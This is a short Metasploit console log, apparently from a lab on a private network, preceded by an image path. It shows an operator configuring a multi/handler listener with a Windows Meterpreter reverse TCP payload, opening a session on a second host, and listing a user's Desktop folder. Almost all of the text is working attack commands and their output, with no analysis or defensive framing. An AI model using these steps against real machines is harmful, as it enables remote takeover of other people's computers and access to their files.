 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.222.137
lhost => 192.168.222.137
msf6 exploit(multi/handler) > set lport 6688
lport => 6688
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.222.137:6688
[*] Sending stage (175174 bytes) to 192.168.222.138
[*] Meterpreter session 1 opened (192.168.222.137:6688 -> 192.168.222.138:49179) at 2021-03-18 22:00:36 +0800
meterpreter > getwd
C:\Users\huzhengke\Desktop
meterpreter > ls
Listing: C:\Users\huzhengke\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2021-03-10 23:07:57 +0800 desktop.ini